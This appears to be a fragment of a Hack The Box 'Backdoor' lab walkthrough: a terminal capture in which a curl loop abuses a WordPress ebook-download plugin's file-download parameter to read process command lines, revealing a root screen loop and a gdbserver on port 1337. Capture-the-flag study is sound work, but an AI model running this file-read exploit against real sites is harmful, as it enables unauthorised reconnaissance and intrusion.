 ┌──(root💀kali)-[~/htb/backdoor]
└─# for i in {800..900}; do curl -s http://backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/$i/cmdline --output
- | tr '\000' ' '| sed 's/<script>window.close()<\/script>/\n/g';  done
/proc/800/cmdline/proc/800/cmdline/proc/800/cmdline
/proc/801/cmdline/proc/801/cmdline/proc/801/cmdline
/proc/802/cmdline/proc/802/cmdline/proc/802/cmdline
/proc/803/cmdline/proc/803/cmdline/proc/803/cmdline
/proc/804/cmdline/proc/804/cmdline/proc/804/cmdline
/proc/805/cmdline/proc/805/cmdline/proc/805/cmdline
/proc/806/cmdline/proc/806/cmdline/proc/806/cmdline
/proc/807/cmdline/proc/807/cmdline/proc/807/cmdline
/proc/808/cmdline/proc/808/cmdline/proc/808/cmdline
/proc/809/cmdline/proc/809/cmdline/proc/809/cmdline
/proc/810/cmdline/proc/810/cmdline/proc/810/cmdline
/proc/811/cmdline/proc/811/cmdline/proc/811/cmdline
/proc/812/cmdline/proc/812/cmdline/proc/812/cmdline/usr/sbin/atd -f
/proc/813/cmdline/proc/813/cmdline/proc/813/cmdline
/proc/814/cmdline/proc/814/cmdline/proc/814/cmdline/bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
/proc/815/cmdline/proc/815/cmdline/proc/815/cmdline/bin/sh -c while true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
/proc/816/cmdline/proc/816/cmdline/proc/816/cmdline
/proc/817/cmdline/proc/817/cmdline/proc/817/cmdline
/proc/818/cmdline/proc/818/cmdline/proc/818/cmdline
<SNIP>